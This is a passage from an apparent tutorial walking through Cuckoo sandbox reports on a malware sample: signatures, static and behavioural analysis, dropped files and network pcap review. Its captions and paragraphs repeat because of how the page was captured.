[caption id="attachment_14236" align="aligncenter" width="974"] Fig. 13 - Cuckoo Summary Page After Network Connected[/caption]
[caption id="attachment_14237" align="aligncenter" width="974"]
Fig. 13 - Cuckoo Summary Page After Network Connected[/caption]
[caption id="attachment_14237" align="aligncenter" width="974"] Fig. 14 - Cuckoo Summary Page Cont. Signatures[/caption]
The static analysis now shows many more libraries and functions being called.
[caption id="attachment_14238" align="aligncenter" width="974"]
Fig. 14 - Cuckoo Summary Page Cont. Signatures[/caption]
The static analysis now shows many more libraries and functions being called.
[caption id="attachment_14238" align="aligncenter" width="974"] Fig. 15 - Cuckoo Static Analysis[/caption]
Behavior analysis has drastically grown. The analysis now incorporates 29 pages of data. Including snippets of "recv" buffers, with the contents of the buffer encrypted or encoded. In a normal analysis, the next step would be to determine if these are encrypted and if we can locate a key to decrypt the contents and verify what was exfiltrated.
[caption id="attachment_14239" align="aligncenter" width="974"]
Fig. 15 - Cuckoo Static Analysis[/caption]
Behavior analysis has drastically grown. The analysis now incorporates 29 pages of data. Including snippets of "recv" buffers, with the contents of the buffer encrypted or encoded. In a normal analysis, the next step would be to determine if these are encrypted and if we can locate a key to decrypt the contents and verify what was exfiltrated.
[caption id="attachment_14239" align="aligncenter" width="974"] Fig. 16 - Cuckoo Behavioral Analysis[/caption]
[caption id="attachment_14240" align="aligncenter" width="974"]
Fig. 16 - Cuckoo Behavioral Analysis[/caption]
[caption id="attachment_14240" align="aligncenter" width="974"] Fig. 17 - Cuckoo Behavioral Analysis Cont.[/caption]
A file was also dropped to the VM’s disk by the malware, which was saved and stored. Cuckoo also gives you the option to submit just this sample or to check VirusTotal.
[caption id="attachment_14241" align="aligncenter" width="974"]
Fig. 17 - Cuckoo Behavioral Analysis Cont.[/caption]
A file was also dropped to the VM’s disk by the malware, which was saved and stored. Cuckoo also gives you the option to submit just this sample or to check VirusTotal.
[caption id="attachment_14241" align="aligncenter" width="974"] Fig. 18 - Cuckoo Dropped Files[/caption]
The Network Analysis tab also gives a breakdown of the protocols used during the analysis. These can be extended out to view the traffic. Personally, I still prefer to click the Download pcap link and use Wireshark to look through the pcap. Many researchers will also use tools like Bro, Suricata, or Network Miner to help with the pcap analysis.
[caption id="attachment_14242" align="aligncenter" width="974"]
Fig. 18 - Cuckoo Dropped Files[/caption]
The Network Analysis tab also gives a breakdown of the protocols used during the analysis. These can be extended out to view the traffic. Personally, I still prefer to click the Download pcap link and use Wireshark to look through the pcap. Many researchers will also use tools like Bro, Suricata, or Network Miner to help with the pcap analysis.
[caption id="attachment_14242" align="aligncenter" width="974"] Fig. 19 - Cuckoo Network Analysis[/caption]